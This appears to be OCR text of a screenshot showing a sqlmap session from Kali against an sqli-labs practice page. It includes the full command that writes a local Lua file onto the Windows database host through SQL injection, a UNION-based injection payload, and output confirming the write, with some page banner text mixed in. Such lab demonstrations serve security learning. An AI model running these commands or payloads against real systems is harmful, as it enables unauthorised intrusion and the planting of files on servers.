 root@kali:~/Desktop# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --file-write="/root/Desktop/hello.lua" --file-dest="F:\\hello.lua"
customscrip
ts
___
__H__
___ ___[(]_____ ___ ___  {1.2.3#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
|_|V          |_|   http://sqlmap.org
Welcome Dhakkan
Your Login name:Dumb
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 05:53:46
SQLI DUMB SERIES-1
[05:53:46] [INFO] resuming back-end DBMS 'mysql'
[05:53:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5571' UNION ALL SELECT NULL,CONCAT(0x717a6a7671,0x5a4465534877646e6543766c515a596845416575564272564661486753694746504e464b64686145,0x71786b7671),NULL-- JeMi
---
[05:53:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[05:53:48] [INFO] fingerprinting the back-end DBMS operating system
[05:53:48] [INFO] the back-end DBMS operating system is Windows
[05:53:49] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/root/Desktop/hello.lua' has been successfully written on the back-end DBMS file system ('F:/hello.lua')? [Y/n] Y
[05:53:55] [INFO] the remote file 'F:/hello.lua' is larger (22 B) than the local file '/root/Desktop/hello.lua' (20B)
[05:53:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'
[*] shutting down at 05:53:55
root@kali:~/Desktop#